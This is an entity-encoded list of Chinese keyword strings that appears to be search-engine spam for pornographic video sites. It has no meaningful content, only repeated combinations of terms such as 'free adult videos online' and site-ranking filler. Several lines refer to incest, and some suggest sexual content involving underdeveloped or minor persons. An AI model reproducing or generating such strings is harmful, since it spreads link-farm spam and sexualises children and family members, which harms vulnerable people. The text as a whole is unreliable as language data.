&#22269;&#20135;&#31934;&#21697;&#32654;&#22899;&#20037;&#20037;&#20037;
&#26085;&#38889;&#27431;&#32654;&#20122;&#27954;&#32508;&#21512;&#20037;&#20037;&#57;&#57;&#101;
&#27431;&#32654;&#26085;&#38889;&#51;&#55;&#53;&#49;&#33394;&#38498;&#24212;&#22312;&#32447;&#24433;&#38498;
&#20037;&#20037;&#114;&#105;&#97;&#118;&#22269;&#20135;&#31934;&#21697;
&#20122;&#27954;&#27431;&#32654;&#28608;&#24773;&#23567;&#35828;&#21478;&#31867;
&#20037;&#20037;&#21482;&#26377;&#36825;&#25165;&#26159;&#31934;&#21697;&#57;&#57;
&#20122;&#27954;&#20081;&#30721;&#19968;&#20108;&#19977;&#22235;&#21306;&#22269;&#20135;
&#25104;&#20154;&#20813;&#36153;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;
&#30007;&#20154;&#25170;&#24320;&#21452;&#33151;&#22899;&#20154;&#29245;&#35270;&#39057;&#20813;&#36153;
&#33394;&#32508;&#21512;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#32508;&#21512;&#32593;
&#25104;&#20154;&#21320;&#22812;&#20813;&#36153;&#35266;&#30475;
&#33394;&#32508;&#21512;&#22825;&#22825;&#32508;&#21512;&#32473;&#21512;&#22269;&#20135;
&#29408;&#29408;&#33394;&#20234;&#20154;&#20122;&#27954;&#32508;&#21512;&#25104;&#20154;
&#22269;&#20135;&#25104;&#20154;&#23588;&#29289;&#31934;&#21697;&#19968;&#21306;
&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#31934;&#21697;&#35270;&#39057;
&#33394;&#22942;&#27704;&#20037;&#20813;&#36153;&#35270;&#39057;
&#30007;&#22899;&#36229;&#29467;&#28872;&#21866;&#21862;&#21862;&#30340;&#20813;&#36153;&#35270;&#39057;
&#21320;&#22812;&#20813;&#36153;&#21866;&#35270;&#39057;&#35266;&#30475;&#32593;&#31449;
&#31934;&#21697;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;
&#22269;&#20135;&#31934;&#21697;&#21448;&#40644;&#21448;&#29245;&#21448;&#33394;&#35270;&#39057;
&#26085;&#26412;&#39640;&#28165;&#19981;&#21345;&#35270;&#39057;
&#57;&#57;&#38738;&#33609;&#38738;&#33609;&#20037;&#28909;&#31934;&#21697;&#35270;&#39057;
&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#19968;&#32423;&#49;&#56;
&#20122;&#27954;&#33394;&#22270;&#28608;&#24773;&#25991;&#23398;
&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;&#22823;&#20840;
&#31934;&#21697;&#19977;&#32423;&#20037;&#20037;&#20037;&#20037;&#30005;&#24433;&#32593;&#49;
&#27431;&#27954;&#25104;&#20154;&#29245;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#25104;&#20154;&#22312;&#32447;&#20813;&#36153;&#35270;&#39057;&#35266;&#30475;
&#20813;&#36153;&#120;&#120;&#120;&#120;&#26085;&#26412;&#22823;&#29255;&#22312;&#32447;&#35266;&#30475;
&#20813;&#36153;&#20154;&#27431;&#32654;&#25104;&#21448;&#40644;&#21448;&#29245;&#30340;&#35270;&#39057;
&#33394;&#23159;&#23159;&#20122;&#27954;&#32508;&#21512;
&#22269;&#20869;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#19968;&#32423;
&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#19968;&#21306;&#119;&#119;&#119;
&#57;&#57;&#20037;&#20037;&#22269;&#20135;&#32508;&#21512;&#31934;&#21697;&#20116;&#26376;&#22825;
&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#19968;&#21306;
&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#31934;&#21697;&#26085;&#38889;&#21160;&#22270;
&#32654;&#22899;&#30340;&#38544;&#31169;&#20813;&#36153;&#32593;&#31449;
&#27431;&#32654;&#19968;&#32423;&#22812;&#22812;&#29245;&#119;&#119;&#119;
&#22269;&#20135;&#108;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#21306;&#20037;&#20037;
&#33394;&#23159;&#23159;&#23159;&#19969;&#39321;&#20122;&#27954;&#32508;&#21512;&#19981;&#21345;
&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#32508;&#21512;&#20037;&#20037;
&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#20813;&#36153;&#20037;&#20037;
&#20262;&#20262;&#24433;&#38498;&#31934;&#21697;&#19968;&#21306;
&#97;&#19968;&#32423;&#27611;&#29255;&#20813;&#36153;&#39640;&#28165;&#22312;&#32447;
&#23567;&#35828;&#21306;&#20122;&#27954;&#21306;&#27494;&#20384;&#21476;&#20856;&#23478;&#24237;
&#33394;&#32508;&#21512;&#20037;&#20037;&#20013;&#25991;&#32508;&#21512;&#32593;
&#20122;&#27954;&#19968;&#21306;&#50;&#21306;&#19977;&#21306;&#52;&#21306;&#53;&#21306;
&#57;&#57;&#20037;&#20037;&#50;&#48;&#49;&#57;&#114;&#101;&#54;&#28909;&#31934;&#21697;&#39318;&#39029;
&#19979;&#38754;&#19968;&#36827;&#19968;&#20986;&#35270;&#39057;
&#25104;&#20154;&#22312;&#32447;&#35266;&#30475;&#21320;&#22812;
&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;
&#97;&#19968;&#32423;&#27611;&#29255;&#35270;&#39057;&#20813;&#36153;&#30475;
&#33394;&#32508;&#21512;&#20037;&#20037;&#20061;&#26376;&#23159;&#23159;&#33394;&#32508;&#21512;
&#27431;&#32654;&#22269;&#20135;&#26085;&#38889;&#22312;&#32447;&#35266;&#30475;
&#20037;&#20037;&#22269;&#20135;&#22812;&#33394;&#31934;&#21697;&#22108;&#22108;&#20122;&#27954;&#97;
&#20061;&#20061;&#31934;&#21697;&#22312;&#32447;&#25773;&#25918;
&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#20037;&#20037;
&#21320;&#22812;&#25104;&#20154;&#22312;&#32447;&#35270;&#39057;
&#26085;&#26412;&#21320;&#22812;&#119;&#119;&#119;&#39640;&#28165;&#35270;&#39057;
&#103;&#111;&#103;&#111;&#22823;&#23610;&#24230;&#39640;&#28165;&#20154;&#20307;&#25668;&#24433;
&#30007;&#22899;&#26080;&#36974;&#25377;&#25293;&#25293;&#25293;&#20813;&#36153;&#49;&#48;&#48;&#48;
&#21320;&#22812;&#20813;&#36153;&#30340;&#22269;&#20135;&#29255;&#22312;&#32447;&#35266;&#30475;
&#33394;&#21488;&#28286;&#33394;&#32508;&#21512;&#32593;&#31449;
&#20122;&#27954;&#32508;&#21512;&#26085;&#38889;&#31934;&#21697;&#27431;&#32654;&#32508;&#21512;&#21306;
&#21320;&#22812;&#32670;&#32670;&#24433;&#38498;&#20307;&#39564;&#21306;&#54;&#48;&#31186;
&#27431;&#32654;&#21866;&#21866;&#23567;&#35270;&#39057;
&#57;&#55;&#22312;&#32447;&#20813;&#36153;&#35270;&#39057;
&#20004;&#24615;&#21320;&#22812;&#21050;&#28608;&#24615;&#35270;&#39057;
&#57;&#49;&#20037;&#20037;&#20061;&#20061;&#31934;&#21697;&#22269;&#20135;&#32508;&#21512;
&#21320;&#22812;&#23567;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;
&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20122;&#27954;&#25104;&#33394;&#119;&#119;&#119;&#20037;&#20037;&#32593;&#31449;
&#57;&#49;&#22825;&#22530;&#32032;&#20154;&#32422;&#21866;
&#20122;&#27954;&#22269;&#20135;&#31995;&#21015;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20869;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#24433;
&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;
&#20813;&#36153;&#24773;&#36259;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#23436;&#25972;&#29256;
&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20037;&#20037;&#20122;&#27954;&#39640;&#28165;&#19981;&#21345;
&#26085;&#26085;&#25720;&#26085;&#26085;&#30896;&#22812;&#22812;&#29245;&#57;&#55;&#32416;
&#25104;&#24180;&#20154;&#20813;&#36153;&#30340;&#35270;&#39057;
&#97;&#32423;&#29255;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;
&#27431;&#32654;&#20154;&#25104;&#32593;&#31449;&#20813;&#36153;&#22823;&#20840;
&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27431;&#32654;&#26085;&#38889;
&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#19968;&#21306;
&#25104;&#20154;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;
&#22269;&#20135;&#57;&#49;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#34588;&#26691;
&#22269;&#20135;&#31119;&#21033;&#57;&#49;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20135;&#26080;&#36974;&#25377;&#21448;&#40644;&#21448;&#29245;&#22312;&#32447;&#35270;&#39057;
&#26085;&#26412;&#19981;&#21345;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;
&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;&#35797;&#30475;&#49;&#50;&#48;&#31186;
&#20154;&#20154;&#29609;&#20154;&#20154;&#28155;&#22825;&#22825;&#29245;
&#23159;&#23159;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#24615;&#33394;
&#22269;&#20135;&#25104;&#20154;&#20813;&#36153;&#32593;&#31449;
&#30007;&#22899;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;
&#27431;&#32654;&#32508;&#21512;&#20234;&#20154;&#20037;&#20037;
&#22269;&#20135;&#54;&#57;&#20037;&#20037;&#31934;&#21697;&#25104;&#20154;&#30475;
&#20122;&#27954;&#26657;&#22253;&#26149;&#33394;&#21478;&#31867;&#28608;&#24773;
&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26085;&#38889;&#20813;&#36153;&#25773;&#25918;
&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;
&#51;&#51;&#55;&#112;&#31881;&#23273;&#26085;&#26412;&#27431;&#27954;&#20122;&#31119;&#21033;
&#119;&#119;&#119;&#20037;&#20037;&#21482;&#26377;&#36825;&#37324;&#26377;&#31934;&#21697;
&#21320;&#22812;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;
&#30007;&#22899;&#19979;&#38754;&#30340;&#19968;&#36827;&#19968;&#20986;&#35270;&#39057;
&#22269;&#20135;&#19968;&#32423;&#20037;&#20037;&#20037;&#20037;&#20037;&#27611;&#29255;
&#57;&#55;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#35270;&#39057;
&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#39321;&#34121;
&#32670;&#32670;&#33394;&#30007;&#20154;&#30340;&#22825;&#22530;&#20234;&#20154;&#20037;&#20037;
&#26085;&#38889;&#39640;&#28165;&#27431;&#32654;&#31934;&#21697;&#20122;&#27954;
&#29408;&#29408;&#32508;&#21512;&#20037;&#20037;&#20037;&#32508;&#21512;
&#20234;&#22823;&#20154;&#39321;&#34121;&#20037;&#20037;&#32593;
&#22269;&#20135;&#31934;&#21697;&#39640;&#28165;&#50;&#48;&#50;&#49;&#22312;&#32447;
&#27431;&#32654;&#32508;&#21512;&#22270;&#21306;&#20122;&#27954;&#32508;&#21512;&#22270;&#21306;&#54;&#57;
&#26085;&#26412;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;
&#28608;&#24773;&#32508;&#21512;&#33394;&#32508;&#21512;&#20037;&#20037;&#32508;&#21512;
&#20122;&#27954;&#31934;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20135;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#39640;&#28165;
&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;
&#22812;&#29609;&#20146;&#22899;&#35064;&#30561;&#30340;&#23567;&#22925;&#104;
&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20813;&#36153;
&#27431;&#32654;&#25104;&#20154;&#32508;&#21512;&#35270;&#39057;
&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#33258;&#25293;
&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#30475;
&#25104;&#20154;&#22312;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#22269;&#20135;
&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20037;&#20037;&#31934;&#21697;
&#49;&#48;&#48;&#48;&#37096;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;
&#27431;&#32654;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#39640;&#28165;
&#42;&#42;&#23454;&#24178;&#19968;&#32423;&#27611;&#29255;&#97;&#97;&#20813;&#36153;
&#20122;&#27954;&#21320;&#22812;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;
&#26085;&#38889;&#25104;&#20154;&#31934;&#21697;&#35270;&#39057;
&#20122;&#27954;&#31934;&#21697;&#19981;&#21345;&#21320;&#22812;&#31934;&#21697;
&#20132;&#25442;&#37197;&#20081;&#28139;&#31895;&#22823;&#19996;&#21271;&#22823;&#22353;&#24615;&#20107;
&#32654;&#22899;&#32593;&#31449;&#33394;&#22312;&#32447;&#35266;&#30475;
&#57;&#49;&#20037;&#20037;&#31934;&#21697;&#35270;&#39057;
&#25104;&#20154;&#21320;&#22812;&#23567;&#35270;&#39057;
&#20122;&#27954;&#31934;&#21697;&#27431;&#32654;&#32508;&#21512;&#22235;&#21306;
&#27431;&#32654;&#31532;&#19968;&#28014;&#21147;&#24433;&#38498;
&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#32508;&#21512;&#20037;&#20037;
&#33394;&#32508;&#21512;&#20037;&#20037;&#22812;&#33394;&#31934;&#21697;&#22269;&#20135;
&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#22312;&#32447;
&#19968;&#26412;&#19968;&#26412;&#20037;&#20037;&#97;&#20037;&#20037;&#31934;&#21697;&#32508;&#21512;
&#22269;&#20135;&#19968;&#21306;&#32654;&#22899;&#35270;&#39057;
&#22269;&#20135;&#27431;&#32654;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20135;&#31934;&#21697;&#29245;&#29245;&#24433;&#38498;&#22312;&#32447;
&#25104;&#35270;&#39057;&#24180;&#20154;&#40644;&#32593;&#31449;&#20813;&#36153;&#35270;&#39057;
&#25104;&#20154;&#29255;&#22312;&#32447;&#35270;&#39057;
&#22270;&#29255;&#21306;&#23567;&#35828;&#21306;&#28608;&#24773;&#21306;&#20599;&#25293;&#21306;
&#33394;&#32508;&#21512;&#20037;&#20037;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;
&#20037;&#20037;&#32508;&#21512;&#20116;&#26376;&#24320;&#24515;&#23159;&#23159;&#28145;&#28145;&#29233;
&#25104;&#24180;&#20154;&#31934;&#21697;&#35270;&#39057;
&#22269;&#20135;&#25104;&#20154;&#116;&#118;&#22312;&#32447;&#35266;&#30475;
&#21320;&#22812;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;
&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;
&#25104;&#20154;&#20813;&#36153;&#39640;&#28165;&#35270;&#39057;&#32593;&#22336;
&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#23567;&#35270;&#39057;
&#22269;&#20135;&#21500;&#22079;&#20037;&#20037;&#31934;&#21697;&#20037;&#20037;
&#20061;&#20061;&#28909;&#26368;&#26032;&#32593;&#22336;
&#22269;&#20135;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#25104;&#20154;&#24433;&#38498;
&#27431;&#32654;&#28608;&#24773;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20061;&#20061;&#20061;
&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#20037;&#20037;&#22855;&#31859;&#33394;&#24433;&#35270;
&#27431;&#32654;&#120;&#120;&#120;&#120;&#33394;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;
&#57;&#57;&#20122;&#27954;&#20081;&#20154;&#20262;&#31934;&#21697;
&#20813;&#36153;&#19968;&#32423;&#29255;&#35266;&#30475;
&#22269;&#20135;&#57;&#49;&#31934;&#21697;&#22312;&#32447;
&#31934;&#21697;&#22269;&#20135;&#25104;&#20154;&#22312;&#32447;
&#20037;&#20037;&#32508;&#21512;&#20061;&#33394;&#32508;&#21512;&#26691;&#33457;
&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;
&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#19968;&#21306;&#19968;&#21306;
&#20122;&#27954;&#31934;&#21697;&#25104;&#20154;&#20037;&#20037;&#20037;&#24433;&#38498;
&#20813;&#36153;&#33021;&#30452;&#25509;&#22312;&#32447;&#35266;&#30475;&#40644;&#30340;&#35270;&#39057;
&#25104;&#20154;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#19968;&#32423;&#20570;&#97;&#29232;&#29255;&#24615;&#33394;&#27611;&#29255;&#21050;&#28608;
&#31934;&#21697;&#22269;&#20135;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20116;&#21306;
&#33394;&#32508;&#21512;&#20037;&#20037;&#56;&#56;&#33394;&#32508;&#21512;&#22825;&#22825;&#23567;&#35828;
&#20122;&#27954;&#32508;&#21512;&#21478;&#31867;&#23567;&#35828;
&#22269;&#20135;&#24773;&#20387;&#20037;&#20037;&#31934;&#21697;
&#26085;&#26412;&#21320;&#22812;&#35270;&#39057;&#22312;&#32447;
&#27431;&#32654;&#31934;&#21697;&#35270;&#39057;&#19968;&#20108;&#19977;&#21306;
&#22312;&#32447;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;
&#20599;&#20599;&#25805;&#19981;&#19968;&#26679;&#30340;&#57;&#57;
&#26085;&#38889;&#21320;&#22812;&#22312;&#32447;&#35270;&#39057;
&#20037;&#20037;&#31934;&#21697;&#57;&#57;&#31934;&#21697;&#20813;&#36153;&#35266;&#30475;
&#20122;&#27954;&#22269;&#20135;&#32508;&#21512;&#31934;&#21697;
&#25104;&#24180;&#33394;&#40644;&#22823;&#33394;&#40644;&#22823;&#29255;&#35270;&#39057;
&#29408;&#29408;&#33394;&#29408;&#29408;&#33394;&#32508;&#21512;&#20234;&#20154;
&#20037;&#20037;&#23159;&#20154;&#20154;&#28577;&#20154;&#20154;&#29245;
&#57;&#57;&#31934;&#21697;&#20813;&#36153;&#22312;&#32447;
&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#31119;&#21033;&#54;&#57;&#22530;
&#20122;&#27954;&#27431;&#32654;&#22312;&#32447;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;
&#19968;&#32423;&#20570;&#97;&#29233;&#29255;&#23601;&#22312;&#32447;&#30475;
&#22269;&#20135;&#32654;&#22899;&#35270;&#39057;&#19968;&#21306;
&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#39640;&#28165;&#20813;&#36153;
&#20037;&#20037;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#24615;&#33394;
&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;
&#20813;&#36153;&#25104;&#24180;&#20154;&#35270;&#39057;
&#33394;&#29408;&#21488;&#28286;&#33394;&#32508;&#21512;&#32593;&#31449;
&#25104;&#20154;&#22312;&#32447;&#33394;&#35270;&#39057;
&#20122;&#27954;&#21478;&#31867;&#28608;&#24773;&#23567;&#35828;
&#33394;&#32508;&#21512;&#22825;&#22825;&#32508;&#21512;&#32593;&#22269;&#20135;&#20154;
&#19968;&#26412;&#33394;&#36947;&#20037;&#20037;&#32508;&#21512;&#20122;&#27954;&#31934;&#21697;
&#26085;&#26412;&#120;&#120;&#120;&#120;&#49;&#56;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#32508;&#21512;&#21478;&#31867;&#23567;&#35828;
&#21320;&#22812;&#23490;&#23518;&#22312;&#32447;&#19968;&#32423;&#35266;&#30475;&#20813;&#36153;
&#22269;&#20135;&#33394;&#22312;&#32447;&#35270;&#39057;
&#20037;&#20037;&#32508;&#21512;&#20037;&#20037;&#31934;&#21697;
&#20122;&#27954;&#31532;&#19968;&#21306;&#20108;&#21306;&#24555;&#23556;&#24433;&#38498;
&#31934;&#21697;&#22269;&#20135;&#20154;&#25104;&#20122;&#27954;&#21306;
&#27745;&#27745;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;
&#57;&#49;&#26085;&#26412;&#22312;&#32447;&#31934;&#21697;&#39640;&#28165;&#35266;&#30475;
&#22269;&#20135;&#32654;&#22899;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20013;&#25991;
&#27431;&#32654;&#20122;&#27954;&#21478;&#31867;&#33394;&#22269;&#20135;&#32508;&#21512;
&#26411;&#21457;&#32946;&#23047;&#23567;&#24615;&#33394;&#120;&#120;&#120;&#120;&#120;&#35270;&#39057;
&#30007;&#22899;&#20132;&#24615;&#39640;&#28165;&#35270;&#39057;&#20840;&#36807;&#31243;&#26080;&#36974;&#25377;
&#25104;&#20154;&#20813;&#36153;&#30340;&#24615;&#33394;&#35270;&#39057;
&#28909;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;
&#26085;&#26412;&#22312;&#32447;&#35266;&#30475;&#19981;&#21345;
&#22269;&#20135;&#27704;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#27431;&#32654;&#29702;&#35770;&#24433;&#38498;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;
&#25104;&#20154;&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#22269;&#20135;&#40644;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#20122;&#27954;&#27431;&#32654;&#28608;&#24773;&#32508;&#21512;&#39318;&#39029;
&#28608;&#24773;&#20116;&#26376;&#32508;&#21512;&#32508;&#21512;&#20037;&#20037;&#54;&#57;
&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#32508;&#21512;&#22312;&#32447;&#23567;&#35828;
&#20122;&#27954;&#32508;&#21512;&#22269;&#20135;&#31934;&#21697;
&#26085;&#38889;&#27431;&#32654;&#22269;&#20135;&#25104;&#20154;
&#20234;&#20154;&#20037;&#20037;&#23159;&#23159;&#19969;&#39321;&#20845;&#26376;&#32508;&#21512;&#22522;&#22320;
&#32654;&#22899;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;
&#22825;&#22530;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;
&#22825;&#22825;&#20570;&#22825;&#22825;&#29233;&#22812;&#22812;&#29245;&#27611;&#29255;&#35797;&#30475;
&#20037;&#20037;&#32508;&#21512;&#32473;&#21512;&#20037;&#20037;&#29408;&#29408;&#29408;&#33394;&#57;&#55;
&#26085;&#26412;&#25104;&#20154;&#28608;&#24773;&#35270;&#39057;
&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#57;&#49;&#31934;&#21697;&#20813;&#36153;&#35266;&#30475;
&#20122;&#27954;&#27431;&#32654;&#33258;&#25293;&#19968;&#21306;
&#31934;&#21697;&#20037;&#20037;&#25104;&#20154;&#20813;&#36153;&#31532;&#19977;&#21306;
&#27431;&#32654;&#24615;&#19968;&#20132;&#28608;&#24773;&#35270;&#39057;&#22312;&#32447;
&#22269;&#20135;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#20813;&#36153;
&#20061;&#20061;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#22312;&#20813;&#36153;&#32447;&#98;&#116;
&#29408;&#29408;&#33394;&#32508;&#21512;&#20037;&#20037;&#19969;&#39321;&#23159;&#23159;
&#57;&#57;&#20037;&#20037;&#20570;&#22812;&#22812;&#29233;&#22825;&#22825;&#20570;&#31934;&#21697;
&#57;&#55;&#20037;&#20037;&#32508;&#21512;&#31934;&#21697;&#20037;&#20037;&#20037;&#32508;&#21512;
&#57;&#57;&#22269;&#20135;&#31934;&#21697;&#28909;&#20037;&#20037;&#20037;&#20037;&#20037;&#22812;&#22812;&#21992;
&#22269;&#20135;&#31934;&#21697;&#31532;&#19968;&#39029;&#29245;&#29245;&#24433;&#38498;
&#31119;&#21033;&#19968;&#21306;&#31119;&#21033;&#20108;&#21306;
&#33394;&#30007;&#20154;&#30340;&#22825;&#22530;&#20037;&#20037;&#32508;&#21512;
&#20122;&#27954;&#31934;&#21697;&#32508;&#21512;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;
&#22269;&#20135;&#40644;&#33394;&#23567;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#29408;&#29408;&#33394;&#29408;&#29408;&#33394;&#24456;&#24456;&#32508;&#21512;&#24456;&#20037;&#20037;
&#31934;&#21697;&#22269;&#20135;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;
&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;
&#26085;&#26412;&#19968;&#36947;&#39640;&#28165;&#19981;&#21345;&#20813;&#36153;
&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;
&#57;&#57;&#20037;&#20037;&#20813;&#36153;&#22269;&#20135;&#31934;&#21697;&#109;&#57;
&#22269;&#20135;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;
&#20122;&#27954;&#31532;&#19968;&#21306;&#115;&#101;
&#33394;&#20599;&#20599;&#20122;&#27954;&#32508;&#21512;&#32593;&#20122;&#27954;
&#27431;&#32654;&#30007;&#22899;&#29233;&#29233;&#35270;&#39057;
&#22269;&#20135;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;&#32508;&#21512;&#20108;&#21306;
&#20054;&#22899;&#23567;&#38634;&#22909;&#29245;&#23567;&#38634;&#22909;&#32039;&#22909;&#29245;
&#22825;&#22825;&#29245;&#22812;&#22812;&#29245;&#31934;&#21697;&#20813;&#36153;
&#22269;&#20869;&#31934;&#21697;&#20234;&#20154;&#20037;&#20037;&#20037;&#24433;&#35270;
&#32654;&#22899;&#31119;&#21033;&#35270;&#39057;&#23548;&#33322;
&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#20013;&#25991;&#20081;&#30721;
&#20234;&#20154;&#20037;&#20037;&#32508;&#21512;&#32593;&#20122;&#27954;
&#22269;&#20135;&#31934;&#21697;&#28608;&#24773;&#32508;&#21512;&#20037;&#20037;
&#22269;&#20135;&#25104;&#20154;&#20813;&#36153;&#29255;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;
&#25104;&#20154;&#20813;&#36153;&#39640;&#28165;&#35270;&#39057;
&#32654;&#22899;&#24352;&#24320;&#33151;&#21452;&#33151;&#35753;&#30007;&#20154;&#26742;
&#26085;&#38889;&#22312;&#32447;&#35270;&#39057;&#19981;&#21345;
&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;&#22312;&#32447;
&#24615;&#120;&#120;&#120;&#120;&#49;&#56;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;
&#22269;&#20135;&#26657;&#22253;&#21478;&#31867;&#23567;&#35828;&#21306;
&#26080;&#36974;&#25377;&#20813;&#36153;&#35270;&#39057;
&#20037;&#20037;&#57;&#57;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#57;&#57;&#23567;&#35828;
&#29245;&#27515;&#20320;&#20010;&#25918;&#33633;&#31895;&#26292;&#23567;&#28139;&#35270;&#39057;
&#20122;&#27954;&#118;&#97;&#27431;&#32654;&#8564;&#97;&#22269;&#20135;&#118;&#97;&#24433;&#38498;
&#22269;&#20135;&#27431;&#32654;&#20122;&#27954;&#31934;&#21697;
&#20037;&#20037;&#20122;&#27954;&#22269;&#20135;&#27431;&#27954;&#31934;&#21697;&#19968;
&#57;&#49;&#31934;&#21697;&#25163;&#26426;&#22269;&#20135;&#20813;&#36153;
&#20037;&#20037;&#28608;&#24773;&#32508;&#21512;&#33394;&#19969;&#39321;
&#26085;&#26412;&#33394;&#22270;&#22312;&#32447;&#35266;&#30475;
